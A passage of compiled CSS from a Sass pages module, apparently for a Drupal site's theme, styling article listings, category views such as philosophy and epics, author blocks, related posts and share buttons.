.not-front .view-history .views-field.views-field-field-author-article img,
.not-front .view-history .views-field.views-field-title img, .not-front .view-the-atrs .views-field.views-field-field-image-wp img,
.not-front .view-the-atrs .views-field.views-field-nothing img,
.not-front .view-the-atrs .views-field.views-field-created-2 img,
.not-front .view-the-atrs .views-field.views-field-created img,
.not-front .view-the-atrs .views-field.views-field-field-author-article img,
.not-front .view-the-atrs .views-field.views-field-title img, .not-front .view-philosophy .views-field.views-field-field-image-wp img,
.not-front .view-philosophy .views-field.views-field-nothing img,
.not-front .view-philosophy .views-field.views-field-created-2 img,
.not-front .view-philosophy .views-field.views-field-created img,
.not-front .view-philosophy .views-field.views-field-field-author-article img,
.not-front .view-philosophy .views-field.views-field-title img, .not-front .view-epics .views-field.views-field-field-image-wp img,
.not-front .view-epics .views-field.views-field-nothing img,
.not-front .view-epics .views-field.views-field-created-2 img,
.not-front .view-epics .views-field.views-field-created img,
.not-front .view-epics .views-field.views-field-field-author-article img,
.not-front .view-epics .views-field.views-field-title img, .not-front .view-clone-of-taxonomy-term .views-field.views-field-field-image-wp img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-nothing img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created-2 img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-field-author-article img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-title img {
  width: 100%;
  background: rgba(0, 0, 0, 0.4) none repeat scroll 0px 0px;
}
/* line 300, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field.views-field-field-image-wp img, .not-front .view-culture .views-field.views-field-field-image-wp img, .not-front .view-literature .views-field.views-field-field-image-wp img, .not-front .view-history .views-field.views-field-field-image-wp img, .not-front .view-the-atrs .views-field.views-field-field-image-wp img, .not-front .view-philosophy .views-field.views-field-field-image-wp img, .not-front .view-epics .views-field.views-field-field-image-wp img, .not-front .view-clone-of-taxonomy-term .views-field.views-field-field-image-wp img {
  margin-bottom: 10px;
}
/* line 303, ../sass/modules/_pages.scss */
.not-front .view-profiles h3, .not-front .view-culture h3, .not-front .view-literature h3, .not-front .view-history h3, .not-front .view-the-atrs h3, .not-front .view-philosophy h3, .not-front .view-epics h3, .not-front .view-clone-of-taxonomy-term h3 {
  color: #505050 !important;
  font-size: 15px !important;
}
/* line 308, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field-nothing p, .not-front .view-culture .views-field-nothing p, .not-front .view-literature .views-field-nothing p, .not-front .view-history .views-field-nothing p, .not-front .view-the-atrs .views-field-nothing p, .not-front .view-philosophy .views-field-nothing p, .not-front .view-epics .views-field-nothing p, .not-front .view-clone-of-taxonomy-term .views-field-nothing p {
  border-bottom: 1px solid #ddd;
  padding-bottom: 49px;
}
/* line 312, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field-nothing .postcls, .not-front .view-profiles .views-field-nothing .commcl, .not-front .view-culture .views-field-nothing .postcls, .not-front .view-culture .views-field-nothing .commcl, .not-front .view-literature .views-field-nothing .postcls, .not-front .view-literature .views-field-nothing .commcl, .not-front .view-history .views-field-nothing .postcls, .not-front .view-history .views-field-nothing .commcl, .not-front .view-the-atrs .views-field-nothing .postcls, .not-front .view-the-atrs .views-field-nothing .commcl, .not-front .view-philosophy .views-field-nothing .postcls, .not-front .view-philosophy .views-field-nothing .commcl, .not-front .view-epics .views-field-nothing .postcls, .not-front .view-epics .views-field-nothing .commcl, .not-front .view-clone-of-taxonomy-term .views-field-nothing .postcls, .not-front .view-clone-of-taxonomy-term .views-field-nothing .commcl {
  font-size: 11px !important;
  color: #505050 !important;
}
/* line 316, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field-nothing .commcl, .not-front .view-culture .views-field-nothing .commcl, .not-front .view-literature .views-field-nothing .commcl, .not-front .view-history .views-field-nothing .commcl, .not-front .view-the-atrs .views-field-nothing .commcl, .not-front .view-philosophy .views-field-nothing .commcl, .not-front .view-epics .views-field-nothing .commcl, .not-front .view-clone-of-taxonomy-term .views-field-nothing .commcl {
  float: right;
}
/* line 327, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-title a, .not-front .view-the-atrs .views-field-title a, .not-front .view-philosophy .views-field-title a, .not-front .view-videos .views-field-title a, .not-front .view-culture .views-field-title a,
.not-front .view-literature .views-field-title a,
.not-front .view-epics .views-field-title a {
  color: #000000;
  font-weight: 700;
  padding: 8px 10px 8px 0px;
  font-size: 18px;
  padding-top: 10px;
}
/* line 333, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-title a:hover, .not-front .view-the-atrs .views-field-title a:hover, .not-front .view-philosophy .views-field-title a:hover, .not-front .view-videos .views-field-title a:hover, .not-front .view-culture .views-field-title a:hover,
.not-front .view-literature .views-field-title a:hover,
.not-front .view-epics .views-field-title a:hover {
  text-decoration: underline;
}
/* line 348, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-body, .not-front .view-the-atrs .views-field-body, .not-front .view-philosophy .views-field-body, .not-front .view-videos .views-field-body, .not-front .view-culture .views-field-body,
.not-front .view-literature .views-field-body,
.not-front .view-epics .views-field-body {
  border-bottom: 1px solid #ddd;
  padding-bottom: 25px;
}
/* line 353, ../sass/modules/_pages.scss */
.not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp img, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp img, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp img, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp img, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp img,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp img,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp img {
  width: 673px !important;
  height: 247px !important;
}
/* line 357, ../sass/modules/_pages.scss */
.not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2 {
  width: 50%;
}
/* line 360, ../sass/modules/_pages.scss */
.not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first {
  padding-top: 89px;
}
/* line 363, ../sass/modules/_pages.scss */
.not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp {
  padding-bottom: 15px;
}
/* line 367, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-comment-count, .not-front .view-the-atrs .views-field-comment-count, .not-front .view-philosophy .views-field-comment-count, .not-front .view-videos .views-field-comment-count, .not-front .view-culture .views-field-comment-count,
.not-front .view-literature .views-field-comment-count,
.not-front .view-epics .views-field-comment-count {
  float: right;
}
/* line 370, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-created-2, .not-front .view-history .views-field-created, .not-front .view-the-atrs .views-field-created-2, .not-front .view-the-atrs .views-field-created, .not-front .view-philosophy .views-field-created-2, .not-front .view-philosophy .views-field-created, .not-front .view-videos .views-field-created-2, .not-front .view-videos .views-field-created, .not-front .view-culture .views-field-created-2, .not-front .view-culture .views-field-created,
.not-front .view-literature .views-field-created-2,
.not-front .view-literature .views-field-created,
.not-front .view-epics .views-field-created-2,
.not-front .view-epics .views-field-created {
  float: left;
}
/* line 374, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-created-2 a, .not-front .view-history .views-field-comment-count a, .not-front .view-history .views-field-created a, .not-front .view-the-atrs .views-field-created-2 a, .not-front .view-the-atrs .views-field-comment-count a, .not-front .view-the-atrs .views-field-created a, .not-front .view-philosophy .views-field-created-2 a, .not-front .view-philosophy .views-field-comment-count a, .not-front .view-philosophy .views-field-created a, .not-front .view-videos .views-field-created-2 a, .not-front .view-videos .views-field-comment-count a, .not-front .view-videos .views-field-created a, .not-front .view-culture .views-field-created-2 a, .not-front .view-culture .views-field-comment-count a, .not-front .view-culture .views-field-created a,
.not-front .view-literature .views-field-created-2 a,
.not-front .view-literature .views-field-comment-count a,
.not-front .view-literature .views-field-created a,
.not-front .view-epics .views-field-created-2 a,
.not-front .view-epics .views-field-comment-count a,
.not-front .view-epics .views-field-created a {
  font-size: 11px !important;
  color: #505050 !important;
}
/* line 383, ../sass/modules/_pages.scss */
.not-front .view-the-atrs .views-field-field-category, .not-front .view-philosophy .views-field-field-category {
  position: absolute;
  text-align: center;
  overflow: hidden;
  padding: 2px 0px;
}
/* line 388, ../sass/modules/_pages.scss */
.not-front .view-the-atrs .views-field-field-category a, .not-front .view-philosophy .views-field-field-category a {
  padding: 8px;
  color: #ffffff;
  font-weight: bold;
  background-color: #222;
  opacity: 0.8;
  font-size: 10px;
  text-transform: uppercase;
}
/* line 398, ../sass/modules/_pages.scss */
.not-front .view-the-atrs .views-field-body p, .not-front .view-philosophy .views-field-body p {
  font-weight: normal;
}
/* line 408, ../sass/modules/_pages.scss */
.not-front .view-philosophy .view-content .views-row {
  width: 33.3% !important;
  height: 450px !important;
}
/* line 411, ../sass/modules/_pages.scss */
.not-front .view-philosophy .view-content .views-row .views-field-field-image-wp img {
  width: 500px !important;
  height: auto;
}
/* line 421, ../sass/modules/_pages.scss */
.not-front .view-videos .views-row-1.views-row-last {
  width: 50% !important;
  height: 490px !important;
}
/* line 424, ../sass/modules/_pages.scss */
.not-front .view-videos .views-row-1.views-row-last .views-field-field-image-wp {
  float: left;
}
/* line 426, ../sass/modules/_pages.scss */
.not-front .view-videos .views-row-1.views-row-last .views-field-field-image-wp img {
  width: 600px;
  height: auto;
}
/* line 436, ../sass/modules/_pages.scss */
.not-front .view-videos .rightsec {
  width: 50% !important;
  height: 177px !important;
}
/* line 439, ../sass/modules/_pages.scss */
.not-front .view-videos .rightsec .views-field-field-image-wp {
  float: left;
  padding-right: 15px;
}
/* line 451, ../sass/modules/_pages.scss */
.not-front .node-article .advi-items strong, .not-front .posts-tag .advi-items strong {
  font-weight: normal;
}
/* line 454, ../sass/modules/_pages.scss */
.not-front .node-article .advi-items .p1, .not-front .posts-tag .advi-items .p1 {
  height: 277px;
}
/* line 456, ../sass/modules/_pages.scss */
.not-front .node-article .advi-items .p1 .alignleft, .not-front .posts-tag .advi-items .p1 .alignleft {
  float: left;
  padding-right: 14px;
}
/* line 460, ../sass/modules/_pages.scss */
.not-front .node-article .advi-items .p1 .alignright, .not-front .posts-tag .advi-items .p1 .alignright {
  float: right;
}
/* line 472, ../sass/modules/_pages.scss */
.not-front .node-article .edi-items p, .not-front .posts-tag .edi-items p {
  height: 82px;
}
/* line 474, ../sass/modules/_pages.scss */
.not-front .node-article .edi-items p .alignleft, .not-front .posts-tag .edi-items p .alignleft {
  float: left;
  padding-right: 14px;
}
/* line 478, ../sass/modules/_pages.scss */
.not-front .node-article .edi-items p .alignright, .not-front .posts-tag .edi-items p .alignright {
  float: right;
}
/* line 485, ../sass/modules/_pages.scss */
.not-front .node-article .field-name-field-article-tags .field-item, .not-front .posts-tag .field-name-field-article-tags .field-item {
  display: inline-block;
  float: left;
  padding-bottom: 17px;
  padding-top: 17px;
}
/* line 491, ../sass/modules/_pages.scss */
.not-front .node-article .field-name-field-article-tags a, .not-front .posts-tag .field-name-field-article-tags a {
  padding: 6px 20px;
  margin: 0 5px 5px 0;
  font-size: 10px;
  font-weight: 500;
  line-height: 22px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #222;
  border: 1px solid #ddd;
}
/* line 501, ../sass/modules/_pages.scss */
.not-front .node-article .field-name-field-article-tags a:hover, .not-front .posts-tag .field-name-field-article-tags a:hover {
  text-decoration: underline;
  opacity: 0.5;
}

/* line 515, ../sass/modules/_pages.scss */
.not-front.node-type-article .node-article div.field-name-body .field-item p:first-child:first-letter {
  color: #505050;
  float: left;
  font-size: 60px;
  line-height: 60px;
  padding-top: 4px;
  padding-right: 8px;
  padding-left: 3px;
}
/* line 525, ../sass/modules/_pages.scss */
.not-front.node-type-article .node-article div.field-name-body .field-item blockquote p:first-child:first-letter {
  color: #505050;
  float: none !important;
  font-size: 20px !important;
  line-height: normal !important;
  padding-top: 0px !important;
  padding-right: 0px !important;
}
/* line 534, ../sass/modules/_pages.scss */
.not-front.node-type-article .node-article div.field-name-body .field-item #_ftn1, .not-front.node-type-article .node-article div.field-name-body .field-item #_ftn2, .not-front.node-type-article .node-article div.field-name-body .field-item #_ftn3, .not-front.node-type-article .node-article div.field-name-body .field-item #_ft4 {
  color: #505050;
  float: none !important;
  font-size: 20px !important;
  line-height: normal !important;
  padding-top: 0px !important;
  padding-right: 0px !important;
}

/* line 551, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-2 .block-title {
  padding-left: 12px !important;
}
/* line 555, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary {
  padding-right: 1px !important;
}
/* line 558, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary, .node-type-article ._field-name-field-article-tags, .node-type-article _#disqus_thread, .node-type-article #block-quicktabs-about-author, .node-type-article #block-views-related-posts-block-1 {
  padding-left: 80px;
  padding-right: 80px;
}
/* line 565, ../sass/modules/_pages.scss */
.node-type-article .field-name-body .wp-caption {
  text-align: center;
  width: 100% !important;
  padding: 10px 0px;
  border-top: 1px solid;
  border-bottom: 1px solid;
  margin: 10px 0px;
}
/* line 573, ../sass/modules/_pages.scss */
.node-type-article .field-name-body .wp-caption-text {
  font-size: 19px;
  color: #000000;
  margin-top: 10px;
}
/* line 579, ../sass/modules/_pages.scss */
.node-type-article .view-related-posts .views-row {
  width: 33.3%;
  float: left;
}
/* line 584, ../sass/modules/_pages.scss */
.node-type-article .view-related-posts .views-field-title a, .node-type-article .view-related-posts .views-field-nothing a {
  font-size: 14px;
}
/* line 587, ../sass/modules/_pages.scss */
.node-type-article .view-related-posts .views-field-title:hover, .node-type-article .view-related-posts .views-field-nothing:hover {
  text-decoration: underline;
}
/* line 602, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-title {
  position: absolute;
  margin-top: 63px;
  margin-left: 2px;
  width: 23%;
  text-align: center;
  border-bottom: 1px solid #ffffff;
  padding-bottom: 14px;
  padding: 11px;
}
/* line 611, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-title a {
  color: #ffffff;
  font-weight: bold;
  text-shadow: 0px 1px 1px #000;
  font-size: 19px;
}
/* line 618, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-nothing {
  display: inline-block;
  float: left;
  position: relative;
  top: -81px;
  margin-left: 41px;
}
/* line 624, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-nothing a {
  color: #ffffff !important;
}
/* line 628, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-comment-count {
  position: relative;
  top: -81px;
  margin-left: 255px;
}
/* line 632, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-comment-count a {
  color: #ffffff !important;
}
/* line 639, ../sass/modules/_pages.scss */
.node-type-article .view-author-info .views-row {
  padding: 8px !important;
  background: #fff !important;
  min-height: 80px !important;
  overflow: hidden !important;
  border-left: 1px solid #ccc !important;
  border-right: 1px solid #ccc !important;
  border-bottom: 1px solid #ccc !important;
  border-radius: 0 0 5px 5px !important;
  -webkit-border-radius: 0 0 5px 5px !important;
}
/* line 649, ../sass/modules/_pages.scss */
.node-type-article .view-author-info .views-row .views-field-picture {
  float: left;
  padding: 10px;
}
/* line 653, ../sass/modules/_pages.scss */
.node-type-article .view-author-info .views-row .views-field-name {
  font-size: 30px;
  color: #000000;
}
/* line 659, ../sass/modules/_pages.scss */
.node-type-article ul.quicktabs-tabs.quicktabs-style-zen {
  height: 24px !important;
  margin: 0 0 0px 0 !important;
}
/* line 665, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary .field-item p:first-child {
  padding-top: 40px;
}
/* line 668, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary .field-item .node-type-article .field-type-text-with-summary .field-item p:first-child {
  padding-top: 40px;
}
/* line 671, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary .field-item .node-type-article .field-type-text-with-summary .field-item blockquote:first-child {
  padding-top: 40px;
}

/* line 680, ../sass/modules/_pages.scss */
.not-front .views-field-nothing .commcl img, .not-front .views-field-nothing .postcls img, .not-front .views-field-comment-count .commcl img, .not-front .views-field-comment-count .postcls img, .not-front .views-field-created-2 .commcl img, .not-front .views-field-created-2 .postcls img, .not-front .views-field-created .commcl img, .not-front .views-field-created .postcls img {
  width: 32px;
  height: auto;
  padding: 7px;
}

/* line 690, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-3 .view-authored-articles .views-label, #block-views-authored-articles-block-2 .view-authored-articles .views-label {
  display: none;
}
/* line 693, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-3 .view-authored-articles .views-field-field-author-photo, #block-views-authored-articles-block-2 .view-authored-articles .views-field-field-author-photo {
  float: left;
  padding-right: 10px;
}
/* line 698, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-3 .views-field-title p, #block-views-authored-articles-block-3 .views-field-field-bio p, #block-views-authored-articles-block-2 .views-field-title p, #block-views-authored-articles-block-2 .views-field-field-bio p {
  margin-left: 88px;
}

/* line 711, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-2 .view-authored-articles .cols-1 tr {
  border: 1px solid black;
  padding: 10px;
  display: block;
  margin-bottom: 10px;
}
/* line 718, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-2 .views-field-title a {
  font-size: 20px;
}

/* line 731, ../sass/modules/_pages.scss */
.not-front #block-views-authored-articles-block-3 .view-authored-articles .col-first .views-field-field-author-photo {
  float: left;
  padding-right: 10px;
}
/* line 735, ../sass/modules/_pages.scss */
.not-front #block-views-authored-articles-block-3 .view-authored-articles .views-field-title a {
  font-size: 20px;
}
/* line 738, ../sass/modules/_pages.scss */
.not-front #block-views-authored-articles-block-3 .view-authored-articles .cols-1 tr {
  border: 1px solid black;
  padding: 10px;
  display: block;
  margin-bottom: 10px;
}

/* line 748, ../sass/modules/_pages.scss */
.not-front .file-image-jpeg {
  width: 100% !important;
  text-align: center;
}

/* line 758, ../sass/modules/_pages.scss */
.not-front .list-inline > li {
  padding-left: 92px !important;
}

/* line 764, ../sass/modules/_pages.scss */
.region-content #block-views-seires-index-block-1 {
  width: 25%;
  float: right;
}

/* line 769, ../sass/modules/_pages.scss */
.node-article .field-name-field-image-wp .field-item.even .img-responsive {
  width: 75%;
}

/* line 774, ../sass/modules/_pages.scss */
.not-front .video-wrap,
.not-front .philosophy-wrap,
.not-front .literature-wrap,
.not-front .profiles-wrap,
.not-front .spotlights-wrap {
  display: none;
}

/* line 783, ../sass/modules/_pages.scss */
.row-eq-height, .modal-body .fieldset-wrapper > div {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}

/* line 791, ../sass/modules/_pages.scss */
.not-front article.node-contributor-details {
  max-width: 600px;
  margin: 0 auto;
  border: 1px solid;
  padding: 15px;
}
/* line 796, ../sass/modules/_pages.scss */
.not-front article.node-contributor-details img {
  width: 150px;
  height: 150px;
  float: left;
  margin: 0px 15px 10px 0px;
}

/* line 806, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row,
.page-node #block-views-authored-articles-block-5 .views-row, .view-archive-posts .views-row {
  position: relative;
  text-align: center;
  min-height: 400px;
  padding-bottom: 15px;
}
/* line 811, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-field-image-wp,
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-title,
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-created,
.page-node #block-views-authored-articles-block-4 .views-row img,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-field-image-wp,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-title,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-created,
.page-node #block-views-authored-articles-block-5 .views-row img, .view-archive-posts .views-row .views-field.views-field-field-image-wp,
.view-archive-posts .views-row .views-field.views-field-title,
.view-archive-posts .views-row .views-field.views-field-created,
.view-archive-posts .views-row img {
  width: 100%;
}
/* line 817, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-created,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-created, .view-archive-posts .views-row .views-field.views-field-created {
  font-size: 14px;
}
/* line 820, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-title,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-title, .view-archive-posts .views-row .views-field.views-field-title {
  font-weight: bold;
}
/* line 823, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-field-author-article a,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-field-author-article a, .view-archive-posts .views-row .views-field.views-field-field-author-article a {
  font-style: italic;
}
/* line 826, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field-field-author-article,
.page-node #block-views-authored-articles-block-5 .views-row .views-field-field-author-article, .view-archive-posts .views-row .views-field-field-author-article {
  text-align: center;
  width: 100%;
}
/* line 830, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-field-category a,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-field-category a, .view-archive-posts .views-row .views-field.views-field-field-category a {
  position: absolute;
  top: 0;
  left: 15px;
  padding: 5px 10px;
  background: rgba(0, 0, 0, 0.6);
  color: #fff;
  text-transform: uppercase;
}
/* line 840, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .view-footer,
.page-node #block-views-authored-articles-block-5 .view-footer, .view-archive-posts .view-footer {
  width: 100%;
  text-align: right;
  font-size: 20px;
  font-style: italic;
  clear: both;
}

/* line 850, ../sass/modules/_pages.scss */
.not-front #comments {
  padding-left: 80px;
}

/* line 855, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second {
  padding-top: 92px;
}
/* line 857, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 {
  text-align: left;
  padding: 6px 6px 12px 6px;
  border: 1px solid #2F4F4F;
  border-bottom-width: 3px;
  border-right-width: 3px;
  box-shadow: inset -2px -3px 10px rgba(0, 0, 0, 0.5);
  margin-right: 0px;
  min-width: 125px;
}
/* line 870, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 h2 {
  color: #505050;
  text-align: left;
  font-size: 14px;
  text-transform: uppercase;
}
/* line 880, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .view-header a {
  font-size: 24px;
  color: #505050;
  text-align: center;
  font-weight: bold;
}
/* line 886, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .view-header img {
  display: none;
}
/* line 889, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .views-field-title {
  padding-bottom: 11px;
}
/* line 892, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .views-field-title a {
  font-size: 17px;
  color: #505050;
}
/* line 895, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .views-field-title a:hover {
  color: #000000;
}
/* line 899, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .more-link a {
  color: #505050;
  font-size: 24px;
  font-weight: bold;
}
/* line 903, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .more-link a:hover {
  color: #000000;
}

/* line 912, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-2 {
  width: 88%;
  margin-left: 83px;
  text-align: center;
  border: 1px solid #2F4F4F;
  border-top-width: 2px;
  border-right-width: 3px;
  box-shadow: inset 2px 3px 8px rgba(0, 0, 0, 0.4);
  border-radius: 10px;
  margin-top: 45px;
}
/* line 923, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-2 .views-row {
  font-size: 18px;
}
/* line 925, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-2 .views-row span, .not-front #block-views-next-prev-block-2 .views-row a {
  color: #505050;
}
/* line 931, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 {
  padding-left: 80px;
}
/* line 933, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 .view-next-prev {
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
}
/* line 938, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 .view-next-prev .views-field-php {
  padding: 5px;
}
/* line 941, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 .view-next-prev a {
  color: #fff;
  font-weight: bold;
}
/* line 954, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 .view-next-prev a:nth-child(2) {
  text-align: right;
  float: right;
  padding-right: 15px;
}

/* line 963, ../sass/modules/_pages.scss */
.node-type-prekshaa-publications .page-header {
  display: block !important;
}

/* line 967, ../sass/modules/_pages.scss */
.not-front.page-node .page-header {
  display: none;
}

/* line 971, ../sass/modules/_pages.scss */
.view-archive-posts .views-exposed-form .views-exposed-widget {
  margin-bottom: 10px;
  padding-left: 15px;
}
/* line 976, ../sass/modules/_pages.scss */
.view-archive-posts .views-exposed-widget.views-submit-button {
  width: 4%;
}
/* line 979, ../sass/modules/_pages.scss */
.view-archive-posts #edit-submit-archive-posts {
  background: url(../images/698627-icon-111-search-512.png);
  background-size: 40px;
  background-repeat: no-repeat;
  text-indent: -1000px;
  border: 0px;
  width: 40px;
  height: 40px;
}

/* line 990, ../sass/modules/_pages.scss */
.pager.pager--infinite-scroll {
  clear: both;
}

/* line 994, ../sass/modules/_pages.scss */
.a2a_kit a {
  width: 300px;
  height: 40px;
  float: right;
  background: #fff;
  color: #4C4C4C !important;
  clear: both !important;
  overflow: hidden;
  transition: all 0.3s ease-in-out 0s;
}
/* line 1004, ../sass/modules/_pages.scss */
.a2a_kit a:hover {
  color: #0000;
}

/* line 1009, ../sass/modules/_pages.scss */
.a2a_kit {
  right: 10px !important;
  bottom: 80px !important;
  top: auto !important;
  position: fixed;
  background: none !important;
}

/* line 1018, ../sass/modules/_pages.scss */
.addtoany_list.a2a_kit_size_32 a > span {
  height: 40px;
  width: 40px;
}

/* line 1022, ../sass/modules/_pages.scss */
.addtoany_list.a2a_kit_size_32 > a {
  font-size: 20px;
}

/* line 1027, ../sass/modules/_pages.scss */
.not-front .node-about .media {
  float: left;
  width: 10%;
  padding-right: 10px;
}

/* line 1035, ../sass/modules/_pages.scss */
.not-front .view-culture .views-row, .not-front .view-clone-of-taxonomy-term .views-row {
  min-height: 375px !important;
}

/* line 1040, ../sass/modules/_pages.scss */
.node-type-contributor-details .main-content .page-header {
  display: block !important;
  text-align: center;
  margin-bottom: 0px !important;
}

/* line 1045, ../sass/modules/_pages.scss */
.passdiv {
  margin-top: -600px;
}

/* line 1048, ../sass/modules/_pages.scss */
.removeSocial #block-addtoany-addtoany-button {
  display: none !important;
}

/* line 1053, ../sass/modules/_pages.scss */
.not-front .main-content .field-name-body li {
  font-size: 20px !important;
}

/* line 1057, ../sass/modules/_pages.scss */
.page-node-8882 .page-header {
  display: block !important;
}

/* line 1063, ../sass/modules/_pages.scss */
.view-clone-of-taxonomy-term .views-row {
  width: 33.3%;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 1068, ../sass/modules/_pages.scss */
.view-clone-of-taxonomy-term .views-row .views-field-title a {
